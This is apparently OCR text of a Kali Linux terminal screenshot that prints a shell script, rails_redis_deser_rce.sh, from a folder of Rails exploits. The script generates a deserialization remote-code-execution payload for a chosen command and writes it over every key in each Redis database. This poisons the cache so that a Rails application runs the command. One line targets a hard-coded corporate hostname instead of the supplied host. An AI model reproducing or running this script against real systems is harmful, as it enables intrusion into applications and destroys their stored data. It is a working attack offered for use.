 Applications Places Mon Jan 26, 9:28 AM root
root@kali:~/rails_exploits# ls
LICENSE.txt rails_cookie_rce.rb rails_deser_rce.rb rails_redis_deser_rce.sh
root@kali:~/rails_exploits# cat rails_redis_deser_rce.sh
#!/bin/bash
host=$1
port=$2
comm=$3
if [ "$#" -ne 3 ]; then
echo "Usage $0 [redis-host] [redis-port] [command]"
exit 1
fi
payload=$(./rails_deser_rce.rb -c "$comm")
echo "command: $comm"
echo payload:
echo "$payload" | xxd
dbs=$(redis-cli -h $host -p $port info | grep db | cut -c3)
for db in $dbs; do
keys=$(redis-cli -h xchg.qualcomm.com -n $db --raw keys \*)
for key in $keys; do
echo -n "populating db$db '$key': "
echo "$payload" | redis-cli -h $host -n $db --raw -x set $key
done
done
root@kali:~/rails_exploits#
KALI LINUX
root@kali: ~/rails_exp... RailsRedis - Iceweasel Cookies Manager+ v1....